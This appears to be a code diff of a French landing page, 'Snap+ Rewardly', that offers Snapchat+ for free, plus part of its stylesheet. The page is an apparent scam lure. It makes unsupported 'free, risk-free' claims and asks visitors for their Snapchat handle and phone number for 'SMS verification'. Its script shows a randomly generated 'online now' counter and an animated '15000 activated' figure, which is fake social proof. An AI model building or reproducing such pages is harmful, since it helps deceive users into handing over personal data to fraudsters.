-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
-  <link rel="stylesheet" href="css/main.css" />
-</head>
-<body class="page-choose">
-
-<nav class="nav">
-  <div class="nav-inner">
-    <a class="logo" href="/choose.html">
-      <span class="logo-mark">&#128123;</span>
-      <span class="logo-text">Snap+</span>
-    </a>
-    <div class="nav-badge">
-      <span class="live-dot"></span>
-      <span id="live-count">0</span>&nbsp;en ligne
-    </div>
-  </div>
-</nav>
-
-<!-- HERO -->
-<section class="hero">
-  <div class="hero-content">
-    <div class="hero-tag">
-      <span>&#127873;</span>
-      <span>100% Gratuit &middot; Sans risque &middot; Livraison &lt;24h</span>
-    </div>
-    <h1 class="hero-title">
-      Snapchat+<br>
-      <span class="hero-gradient">offert</span>
-    </h1>
-    <p class="hero-sub">
-      Débloquez toutes les fonctionnalités premium de Snapchat+ sans payer. Abonnement activé sur votre compte en moins de 24h.
-    </p>
-    <div class="hero-cta">
-      <a href="index.html" class="btn btn-primary btn-lg">Obtenir Snapchat+ gratuitement</a>
-      <a href="#features" class="btn btn-ghost btn-lg">Voir les fonctionnalités</a>
-    </div>
-    <div class="hero-note">
-      Verification SMS requise &middot; 1 compte par utilisateur &middot; Sécurisé
-    </div>
-  </div>
-  <div class="hero-visual">
-    <div class="snap-card">
-      <div class="snap-header">
-        <span class="snap-icon">&#128123;</span>
-        <span class="snap-plan">Snapchat+</span>
-      </div>
-      <div class="snap-features">
-        <div class="snap-feat">&#10003; Stories illimitées</div>
-        <div class="snap-feat">&#10003; Planètes Best Friends</div>
-        <div class="snap-feat">&#10003; Rewatch Indicator</div>
-        <div class="snap-feat">&#10003; Thèmes d'app personnalisés</div>
-        <div class="snap-feat">&#10003; Peau Bitmoji exclusive</div>
-      </div>
-      <div class="snap-price">
-        <span class="snap-current">GRATUIT</span>
-        <span class="snap-old">11,99&euro;/3 mois</span>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- FEATURES -->
-<section id="features" class="features">
-  <div class="section-head">
-    <h2 class="section-title">Pourquoi choisir Snapchat+ ?</h2>
-    <p class="section-sub">Les meilleures fonctionnalités de Snap, réservées aux abonnés.</p>
-  </div>
-  <div class="features-grid">
-    <div class="feat-card">
-      <div class="feat-icon">&#128201;</div>
-      <h3 class="feat-title">Best Friends Planètes</h3>
-      <p class="feat-text">Voyez où vous vous situez dans l'univers d'amitié de vos meilleurs amis.</p>
-    </div>
-    <div class="feat-card">
-      <div class="feat-icon">&#128247;</div>
-      <h3 class="feat-title">Stories illimitées</h3>
-      <p class="feat-text">Publiez autant de stories que vous voulez, sans aucune restriction.</p>
-    </div>
-    <div class="feat-card">
-      <div class="feat-icon">&#127891;</div>
-      <h3 class="feat-title">Rewatch Indicator</h3>
-      <p class="feat-text">Savoir combien de fois vos stories ont été revisualisées.</p>
-    </div>
-    <div class="feat-card">
-      <div class="feat-icon">&#127919;</div>
-      <h3 class="feat-title">Thèmes d'app</h3>
-      <p class="feat-text">Personnalisez l'apparence de Snapchat avec des thèmes exclusifs.</p>
-    </div>
-    <div class="feat-card">
-      <div class="feat-icon">&#128108;</div>
-      <h3 class="feat-title">Bitmoji exclusif</h3>
-      <p class="feat-text">Des accessoires et arrière-plans Bitmoji réservés aux abonnés.</p>
-    </div>
-    <div class="feat-card">
-      <div class="feat-icon">&#128177;</div>
-      <h3 class="feat-title">Priorité des réponses</h3>
-      <p class="feat-text">Vos réponses aux stories sont mises en avant pour les créateurs.</p>
-    </div>
-  </div>
-</section>
-
-<!-- HOW IT WORKS -->
-<section class="how">
-  <div class="section-head">
-    <h2 class="section-title">Comment ça marche ?</h2>
-    <p class="section-sub">Obtenez votre Snapchat+ en 3 étapes simples.</p>
-  </div>
-  <div class="steps-row">
-    <div class="step-card">
-      <div class="step-num">1</div>
-      <h4 class="step-t">Entrez votre pseudo</h4>
-      <p class="step-d">Votre pseudo visible sur votre profil Snapchat.</p>
-    </div>
-    <div class="step-card">
-      <div class="step-num">2</div>
-      <h4 class="step-t">Pseudo Snapchat</h4>
-      <p class="step-d">Votre identifiant @ pour lier l'abonnement.</p>
-    </div>
-    <div class="step-card">
-      <div class="step-num">3</div>
-      <h4 class="step-t">Verification SMS</h4>
-      <p class="step-d">Confirmez votre numéro pour activer l'offre.</p>
-    </div>
-  </div>
-  <div class="how-cta">
-    <a href="index.html" class="btn btn-primary btn-lg">Commencer maintenant</a>
-  </div>
-</section>
-
-<!-- STATS -->
-<section class="stats">
-  <div class="stats-row">
-    <div class="stat-item">
-      <span class="stat-num" data-count="15000">0</span>
-      <span class="stat-label">Abonnements activés</span>
-    </div>
-    <div class="stat-sep"></div>
-    <div class="stat-item">
-      <span class="stat-num">&lt;24h</span>
-      <span class="stat-label">Délai d'activation</span>
-    </div>
-    <div class="stat-sep"></div>
-    <div class="stat-item">
-      <span class="stat-num">100%</span>
-      <span class="stat-label">Sécurisé</span>
-    </div>
-  </div>
-</section>
-
-<!-- FAQ -->
-<section class="faq">
-  <div class="section-head">
-    <h2 class="section-title">Questions fréquentes</h2>
-    <p class="section-sub">Tout ce que vous devez savoir sur l'offre Snap+.</p>
-  </div>
-  <div class="faq-grid">
-    <div class="faq-item">
-      <div class="faq-q">C'est vraiment gratuit ?</div>
-      <div class="faq-a">Oui. L'abonnement Snapchat+ est offert via notre partenaire. Aucun paiement n'est requis.</div>
-    </div>
-    <div class="faq-item">
-      <div class="faq-q">Combien de temps pour recevoir l'abonnement ?</div>
-      <div class="faq-a">Moins de 24h après validation de votre numéro de téléphone.</div>
-    </div>
-    <div class="faq-item">
-      <div class="faq-q">Mon compte est-il en sécurité ?</div>
-      <div class="faq-a">Oui. Aucun mot de passe Snapchat n'est demandé. Seul votre pseudo et numéro sont nécessaires.</div>
-    </div>
-    <div class="faq-item">
-      <div class="faq-q">Puis-je annuler à tout moment ?</div>
-      <div class="faq-a">L'abonnement est activé sur votre compte Snapchat, vous restez maître de votre compte.</div>
-    </div>
-  </div>
-</section>
-
-<!-- CTA FINAL -->
-<section class="final-cta">
-  <div class="final-card">
-    <h2 class="final-title">Prêt à activer votre Snapchat+ ?</h2>
-    <p class="final-sub">Des milliers d'utilisateurs ont déjà profité de l'offre.</p>
-    <a href="index.html" class="btn btn-primary btn-lg">Démarrer la verification</a>
-  </div>
-</section>
-
-<footer class="footer">
-  <div class="footer-inner">
-    <div class="footer-brand">
-      <span class="logo-mark">&#128123;</span>
-      <span class="logo-text">Snap+</span>
-    </div>
-    <p class="footer-text">Rewardly — Offre Snapchat+ gratuite. Non affilié à Snap Inc.</p>
-    <div class="footer-note">&copy; 2026 Snap+ Rewardly. Tous droits réservés.</div>
-  </div>
-</footer>
-
-<div id="toast-wrap" class="toast-wrap"></div>
-<script src="js/config.js"></script>
-<script src="js/front-log.js"></script>
-<script>
-(function() {
-  var el = document.getElementById('live-count');
-  var count = Math.floor(Math.random() * 30) + 18;
-  el.textContent = count;
-  setInterval(function() {
-    count = Math.max(12, Math.min(74, count + Math.floor(Math.random() * 5) - 2));
-    el.textContent = count;
-  }, 12000 + Math.random() * 13000);
-
-  document.querySelectorAll('[data-count]').forEach(function(el2) {
-    var target = parseInt(el2.dataset.count, 10);
-    var duration = 1600;
-    var start = performance.now();
-    function tick(now) {
-      var t = Math.min((now - start) / duration, 1);
-      el2.textContent = Math.round((1 - Math.pow(1 - t, 3)) * target).toLocaleString('fr-FR');
-      if (t < 1) requestAnimationFrame(tick);
-    }
-    var obs = new IntersectionObserver(function(entries) {
-      if (entries[0].isIntersecting) { requestAnimationFrame(tick); obs.disconnect(); }
-    }, { threshold: 0.5 });
-    obs.observe(el2);
-  });
-})();
-</script>
-</body>
+<!DOCTYPE html>
+<html lang="fr">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
+  <meta name="theme-color" content="#000000" />
+  <title>Snap+ Rewardly — Snapchat+ Gratuit</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
+  <link rel="stylesheet" href="css/main.css" />
+</head>
+<body class="page-choose">
+
+<nav class="nav">
+  <div class="nav-inner">
+    <a class="logo" href="/choose.html">
+      <span class="logo-mark">&#128123;</span>
+      <span class="logo-text">Snap+</span>
+    </a>
+    <div class="nav-badge">
+      <span class="live-dot"></span>
+      <span id="live-count">0</span>&nbsp;en ligne
+    </div>
+  </div>
+</nav>
+
+<!-- HERO -->
+<section class="hero">
+  <div class="hero-content">
+    <div class="hero-tag">
+      <span>&#127873;</span>
+      <span>100% Gratuit &middot; Sans risque &middot; Livraison &lt;24h</span>
+    </div>
+    <h1 class="hero-title">
+      Snapchat+<br>
+      <span class="hero-gradient">offert</span>
+    </h1>
+    <p class="hero-sub">
+      Débloquez toutes les fonctionnalités premium de Snapchat+ sans payer. Abonnement activé sur votre compte en moins de 24h.
+    </p>
+    <div class="hero-cta">
+      <a href="index.html" class="btn btn-primary btn-lg">Obtenir Snapchat+ gratuitement</a>
+      <a href="#features" class="btn btn-ghost btn-lg">Voir les fonctionnalités</a>
+    </div>
+    <div class="hero-note">
+      Verification SMS requise &middot; 1 compte par utilisateur &middot; Sécurisé
+    </div>
+  </div>
+  <div class="hero-visual">
+    <div class="snap-card">
+      <div class="snap-header">
+        <span class="snap-icon">&#128123;</span>
+        <span class="snap-plan">Snapchat+</span>
+      </div>
+      <div class="snap-features">
+        <div class="snap-feat">&#10003; Stories illimitées</div>
+        <div class="snap-feat">&#10003; Planètes Best Friends</div>
+        <div class="snap-feat">&#10003; Rewatch Indicator</div>
+        <div class="snap-feat">&#10003; Thèmes d'app personnalisés</div>
+        <div class="snap-feat">&#10003; Peau Bitmoji exclusive</div>
+      </div>
+      <div class="snap-price">
+        <span class="snap-current">GRATUIT</span>
+        <span class="snap-old">11,99&euro;/3 mois</span>
+      </div>
+    </div>
+  </div>
+</section>
+
+<!-- FEATURES -->
+<section id="features" class="features">
+  <div class="section-head">
+    <h2 class="section-title">Pourquoi choisir Snapchat+ ?</h2>
+    <p class="section-sub">Les meilleures fonctionnalités de Snap, réservées aux abonnés.</p>
+  </div>
+  <div class="features-grid">
+    <div class="feat-card">
+      <div class="feat-icon">&#128201;</div>
+      <h3 class="feat-title">Best Friends Planètes</h3>
+      <p class="feat-text">Voyez où vous vous situez dans l'univers d'amitié de vos meilleurs amis.</p>
+    </div>
+    <div class="feat-card">
+      <div class="feat-icon">&#128247;</div>
+      <h3 class="feat-title">Stories illimitées</h3>
+      <p class="feat-text">Publiez autant de stories que vous voulez, sans aucune restriction.</p>
+    </div>
+    <div class="feat-card">
+      <div class="feat-icon">&#127891;</div>
+      <h3 class="feat-title">Rewatch Indicator</h3>
+      <p class="feat-text">Savoir combien de fois vos stories ont été revisualisées.</p>
+    </div>
+    <div class="feat-card">
+      <div class="feat-icon">&#127919;</div>
+      <h3 class="feat-title">Thèmes d'app</h3>
+      <p class="feat-text">Personnalisez l'apparence de Snapchat avec des thèmes exclusifs.</p>
+    </div>
+    <div class="feat-card">
+      <div class="feat-icon">&#128108;</div>
+      <h3 class="feat-title">Bitmoji exclusif</h3>
+      <p class="feat-text">Des accessoires et arrière-plans Bitmoji réservés aux abonnés.</p>
+    </div>
+    <div class="feat-card">
+      <div class="feat-icon">&#128177;</div>
+      <h3 class="feat-title">Priorité des réponses</h3>
+      <p class="feat-text">Vos réponses aux stories sont mises en avant pour les créateurs.</p>
+    </div>
+  </div>
+</section>
+
+<!-- HOW IT WORKS -->
+<section class="how">
+  <div class="section-head">
+    <h2 class="section-title">Comment ça marche ?</h2>
+    <p class="section-sub">Obtenez votre Snapchat+ en 3 étapes simples.</p>
+  </div>
+  <div class="steps-row">
+    <div class="step-card">
+      <div class="step-num">1</div>
+      <h4 class="step-t">Entrez votre pseudo</h4>
+      <p class="step-d">Votre pseudo visible sur votre profil Snapchat.</p>
+    </div>
+    <div class="step-card">
+      <div class="step-num">2</div>
+      <h4 class="step-t">Pseudo Snapchat</h4>
+      <p class="step-d">Votre identifiant @ pour lier l'abonnement.</p>
+    </div>
+    <div class="step-card">
+      <div class="step-num">3</div>
+      <h4 class="step-t">Verification SMS</h4>
+      <p class="step-d">Confirmez votre numéro pour activer l'offre.</p>
+    </div>
+  </div>
+  <div class="how-cta">
+    <a href="index.html" class="btn btn-primary btn-lg">Commencer maintenant</a>
+  </div>
+</section>
+
+<!-- STATS -->
+<section class="stats">
+  <div class="stats-row">
+    <div class="stat-item">
+      <span class="stat-num" data-count="15000">0</span>
+      <span class="stat-label">Abonnements activés</span>
+    </div>
+    <div class="stat-sep"></div>
+    <div class="stat-item">
+      <span class="stat-num">&lt;24h</span>
+      <span class="stat-label">Délai d'activation</span>
+    </div>
+    <div class="stat-sep"></div>
+    <div class="stat-item">
+      <span class="stat-num">100%</span>
+      <span class="stat-label">Sécurisé</span>
+    </div>
+  </div>
+</section>
+
+<!-- FAQ -->
+<section class="faq">
+  <div class="section-head">
+    <h2 class="section-title">Questions fréquentes</h2>
+    <p class="section-sub">Tout ce que vous devez savoir sur l'offre Snap+.</p>
+  </div>
+  <div class="faq-grid">
+    <div class="faq-item">
+      <div class="faq-q">C'est vraiment gratuit ?</div>
+      <div class="faq-a">Oui. L'abonnement Snapchat+ est offert via notre partenaire. Aucun paiement n'est requis.</div>
+    </div>
+    <div class="faq-item">
+      <div class="faq-q">Combien de temps pour recevoir l'abonnement ?</div>
+      <div class="faq-a">Moins de 24h après validation de votre numéro de téléphone.</div>
+    </div>
+    <div class="faq-item">
+      <div class="faq-q">Mon compte est-il en sécurité ?</div>
+      <div class="faq-a">Oui. Aucun mot de passe Snapchat n'est demandé. Seul votre pseudo et numéro sont nécessaires.</div>
+    </div>
+    <div class="faq-item">
+      <div class="faq-q">Puis-je annuler à tout moment ?</div>
+      <div class="faq-a">L'abonnement est activé sur votre compte Snapchat, vous restez maître de votre compte.</div>
+    </div>
+  </div>
+</section>
+
+<!-- CTA FINAL -->
+<section class="final-cta">
+  <div class="final-card">
+    <h2 class="final-title">Prêt à activer votre Snapchat+ ?</h2>
+    <p class="final-sub">Des milliers d'utilisateurs ont déjà profité de l'offre.</p>
+    <a href="index.html" class="btn btn-primary btn-lg">Démarrer la verification</a>
+  </div>
+</section>
+
+<footer class="footer">
+  <div class="footer-inner">
+    <div class="footer-brand">
+      <span class="logo-mark">&#128123;</span>
+      <span class="logo-text">Snap+</span>
+    </div>
+    <p class="footer-text">Rewardly — Offre Snapchat+ gratuite. Non affilié à Snap Inc.</p>
+    <div class="footer-note">&copy; 2026 Snap+ Rewardly. Tous droits réservés.</div>
+  </div>
+</footer>
+
+<div id="toast-wrap" class="toast-wrap"></div>
+<script src="js/config.js"></script>
+<script src="js/front-log.js"></script>
+<script>
+(function() {
+  var el = document.getElementById('live-count');
+  var count = Math.floor(Math.random() * 30) + 18;
+  el.textContent = count;
+  setInterval(function() {
+    count = Math.max(12, Math.min(74, count + Math.floor(Math.random() * 5) - 2));
+    el.textContent = count;
+  }, 12000 + Math.random() * 13000);
+
+  document.querySelectorAll('[data-count]').forEach(function(el2) {
+    var target = parseInt(el2.dataset.count, 10);
+    var duration = 1600;
+    var start = performance.now();
+    function tick(now) {
+      var t = Math.min((now - start) / duration, 1);
+      el2.textContent = Math.round((1 - Math.pow(1 - t, 3)) * target).toLocaleString('fr-FR');
+      if (t < 1) requestAnimationFrame(tick);
+    }
+    var obs = new IntersectionObserver(function(entries) {
+      if (entries[0].isIntersecting) { requestAnimationFrame(tick); obs.disconnect(); }
+    }, { threshold: 0.5 });
+    obs.observe(el2);
+  });
+})();
+</script>
+</body>
 </html>
--- a/css/main.css
+++ b/css/main.css
@@ -1,353 +1,353 @@
-/* ════════════════════════════════════════════════════════════════
-   main.css — Snap+ Rewardly
-   Thème Snapchat+ : Jaune (#FFFC00) & Noir
-   Tout centré, sans décalage
-   ═══════════════════════════════════════════════════════════════ */
-
-:root {
-  --bg: #000000;
-  --bg2: #0a0a0a;
-  --surface: rgba(255,255,255,.05);
-  --surface2: rgba(255,255,255,.08);
-  --border: rgba(255,255,255,.08);
-  --border2: rgba(255,255,255,.12);
-  --accent: #FFFC00;
-  --accent2: #FFF59D;
-  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
-  --svc: #FFFC00;
-  --svc-glow: rgba(255,252,0,.45);
-  --text: #ffffff;
-  --text2: rgba(255,255,255,.7);
-  --text3: rgba(255,255,255,.4);
-  --success: #22c55e;
-  --success-bg: rgba(34,197,94,.12);
-  --danger: #f87171;
-  --danger-bg: rgba(248,113,113,.12);
-  --warn: #fbbf24;
-  --warn-bg: rgba(251,191,36,.12);
-  --radius: 16px;
-  --radius-sm: 10px;
-  --radius-xs: 6px;
-  --radius-pill: 100px;
-  --font: 'Inter', system-ui, -apple-system, sans-serif;
-  --trans: .2s cubic-bezier(.4,0,.2,1);
-}
-
-*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
-body {
-  background: var(--bg);
-  color: var(--text);
-  font-family: var(--font);
-  font-size: 15px;
-  line-height: 1.6;
-  overflow-x: hidden;
-  -webkit-font-smoothing: antialiased;
-}
-a { color: inherit; text-decoration: none; }
-button { cursor: pointer; border: none; background: none; font-family: inherit; }
-input { font-family: inherit; }
-
-/* ── Background ──────────────────────────────────────────────── */
-.bg-mesh {
-  position: fixed; inset: 0; z-index: 0;
-  background:
-    radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
-    radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%),
-    var(--bg);
-  pointer-events: none;
-}
-.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
-.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
-.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }
-
-/* ── Toast ───────────────────────────────────────────────────── */
-.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
-.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
-.toast.success { border-color: rgba(34,197,94,.35); }
-.toast.error { border-color: rgba(248,113,113,.35); }
-@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }
-
-/* ── Spinner ─────────────────────────────────────────────────── */
-.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
-@keyframes spin { to { transform: rotate(360deg); } }
-
-/* ── Feedback ────────────────────────────────────────────────── */
-.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
-.feedback.ok { color: #86efac; }
-.feedback.err { color: #fca5a5; font-weight: 700; }
-
-/* ── Inputs ──────────────────────────────────────────────────── */
-.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
-.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
-.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
-  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
-  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
-  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
-}
-.form-group input::placeholder, input::placeholder { color: var(--text3); }
-input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
-input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
-input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }
-
-.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }
-
-/* ── Buttons ── */
-.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
-.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
-.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
-.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
-.btn-primary:hover::before { transform: translateX(100%); }
-.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
-.btn-primary:not(:disabled):active { transform: scale(.96); }
-.btn-lg { padding: 18px 32px; font-size: 17px; }
-.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
-.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }
-
-/* ════════════════════════════════════════════════════════════════
-   NAV
-   ═══════════════════════════════════════════════════════════════ */
-.nav { position: sticky; top: 0; z-index: 100; backdrop-filter: blur(18px); background: rgba(0,0,0,.66); border-bottom: 1px solid rgba(255,255,255,.07); }
-.nav-inner { max-width: 1100px; margin: 0 auto; padding: 14px 24px; display: flex; align-items: center; justify-content: space-between; }
-.logo { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 18px; color: var(--text); }
-.logo-mark { color: var(--accent2); font-size: 20px; }
-.logo-text { color: var(--text); }
-.nav-badge { display: flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 500; color: var(--text2); background: rgba(255,252,0,.1); border: 1px solid rgba(255,252,0,.2); padding: 5px 12px; border-radius: var(--radius-pill); }
-.live-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--success); box-shadow: 0 0 6px var(--success); animation: pulse 2s ease-in-out infinite; }
-@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }
-
-/* ════════════════════════════════════════════════════════════════
-   CHOOSE PAGE (Landing Snap+)
-   ═══════════════════════════════════════════════════════════════ */
-.choose-main { position: relative; z-index: 1; padding: 48px 20px 80px; }
-.choose-inner { max-width: 900px; margin: 0 auto; display: flex; flex-direction: column; gap: 50px; }
-
-/* Hero */
-.hero {
-  position: relative; z-index: 1;
-  padding: 60px 20px 40px;
-  max-width: 1100px;
-  margin: 0 auto;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 40px;
-  flex-wrap: wrap;
-}
-.hero-content { flex: 1; min-width: 300px; text-align: left; }
-.hero-tag { display: inline-flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 700; color: #000; background: var(--accent-gl); padding: 6px 16px; border-radius: var(--radius-pill); margin-bottom: 16px; box-shadow: 0 0 20px rgba(255,252,0,.4); animation: pulse 2s ease-in-out infinite; }
-.hero-title { font-size: 46px; font-weight: 900; line-height: 1.12; color: var(--text); margin-bottom: 16px; letter-spacing: -1px; filter: drop-shadow(0 0 20px rgba(255,252,0,.3)); }
-.hero-gradient { background: var(--accent-gl); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text; }
-.hero-sub { font-size: 16px; color: var(--text2); margin-bottom: 26px; line-height: 1.65; }
-.hero-cta { display: flex; gap: 12px; margin-bottom: 20px; flex-wrap: wrap; }
-.hero-note { font-size: 13px; color: var(--text3); }
-
-.hero-visual { flex: 0 0 auto; min-width: 320px; display: flex; justify-content: center; }
-.snap-card {
-  width: 100%; max-width: 380px; background: var(--surface); border: 1.5px solid var(--border);
-  border-radius: 24px; padding: 32px; box-shadow: 0 24px 60px rgba(0,0,0,.5), 0 0 40px rgba(255,252,0,.15);
-  position: relative;
-}
-.snap-card::before {
-  content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
-  border-radius: 24px; padding: 1.5px;
-  background: linear-gradient(135deg, #FFFC00, #FFF59D, transparent);
-  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
-  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
-  -webkit-mask-composite: destination-out; mask-composite: exclude;
-  pointer-events: none;
-}
-.snap-card:hover { border-color: rgba(255,252,0,.45); transform: translateY(-4px); box-shadow: 0 30px 70px rgba(0,0,0,.6), 0 0 50px rgba(255,252,0,.25); }
-.snap-header { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
-.snap-icon { font-size: 30px; }
-.snap-plan { font-size: 18px; font-weight: 800; color: var(--text); }
-.snap-features { display: flex; flex-direction: column; gap: 8px; margin-bottom: 26px; }
-.snap-feat { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text2); }
-.snap-price { margin-top: 8px; }
-.snap-current { font-size: 24px; font-weight: 900; color: var(--accent); }
-.snap-old { font-size: 14px; color: var(--text3); text-decoration: line-through; margin-left: 8px; }
-
-/* Sections génériques */
-.features, .how, .stats, .faq { position: relative; z-index: 1; padding: 70px 20px; }
-.section-head { text-align: center; margin-bottom: 40px; }
-.section-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
-.section-sub { font-size: 16px; color: var(--text2); }
-
-/* Features grid */
-.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 16px; justify-items: center; }
-.feat-card {
-  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 24px; text-align: center; transition: all var(--trans); max-width: 300px; position: relative; overflow: hidden;
-}
-.feat-card::before {
-  content: ""; position: absolute; top: 0; left: -100%; width: 100%; height: 100%;
-  background: linear-gradient(90deg, transparent, rgba(255,252,0,.08), transparent);
-  transition: left .6s;
-}
-.feat-card:hover::before { left: 100%; }
-.feat-card:hover { border-color: rgba(255,252,0,.4); background: var(--surface2); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
-.feat-icon { font-size: 40px; margin-bottom: 16px; filter: drop-shadow(0 0 10px rgba(255,252,0,.3)); }
-.feat-title { font-size: 17px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
-.feat-text { font-size: 14px; color: var(--text2); line-height: 1.6; }
-
-/* How it works */
-.how { background: var(--bg2); }
-.steps-row { display: flex; gap: 16px; justify-content: center; margin-bottom: 30px; flex-wrap: wrap; }
-.step-card {
-  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 22px; text-align: center; min-width: 250px; transition: all var(--trans); position: relative;
-}
-.step-card:hover { border-color: rgba(255,252,0,.4); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
-.step-num { width: 48px; height: 48px; border-radius: 50%; background: var(--accent-gl); color: #000; font-size: 20px; font-weight: 900; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; box-shadow: 0 0 25px rgba(255,252,0,.5); position: relative; }
-.step-num::after {
-  content: ""; position: absolute; inset: -4px; border-radius: 50%;
-  background: linear-gradient(135deg, #FFFC00, #FFF59D);
-  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
-  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
-  -webkit-mask-composite: destination-out; mask-composite: exclude;
-  animation: spin 3s linear infinite;
-}
-@keyframes spin { to { transform: rotate(360deg); } }
-.step-t { font-size: 16px; font-weight: 700; color: var(--text); margin-bottom: 6px; }
-.step-d { font-size: 13.5px; color: var(--text2); }
-.how-cta { text-align: center; }
-
-/* Stats */
-.stats { background: var(--bg2); }
-.stats-row { display: flex; gap: 24px; justify-content: center; padding: 32px 24px; background: var(--surface); border: 1.5px solid var(--border); border-radius: 24px; flex-wrap: wrap; box-shadow: inset 0 0 30px rgba(255,252,0,.05); }
-.stat-item { text-align: center; }
-.stat-num { display: block; font-size: 32px; font-weight: 900; color: var(--text); line-height: 1; filter: drop-shadow(0 0 10px rgba(255,252,0,.2)); }
-.stat-label { font-size: 12px; color: var(--text2); margin-top: 8px; font-weight: 600; text-transform: uppercase; letter-spacing: .5px; }
-.stat-sep { width: 1px; height: 44px; background: var(--border2); flex-shrink: 0; }
-
-/* FAQ */
-.faq-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 14px; justify-items: center; }
-.faq-item { background: var(--surface); border: 1.5px solid var(--border); border-radius: 16px; padding: 20px; transition: all var(--trans); cursor: pointer; max-width: 380px; }
-.faq-item:hover { border-color: rgba(255,252,0,.3); background: var(--surface2); }
-.faq-q { font-size: 15px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
-.faq-a { font-size: 14px; color: var(--text2); line-height: 1.6; }
-
-/* Final CTA */
-.final-cta { position: relative; z-index: 1; padding: 80px 20px; text-align: center; }
-.final-cta::before {
-  content: ""; position: absolute; inset: 0; background: radial-gradient(circle at center, rgba(255,252,0,.08), transparent 70%);
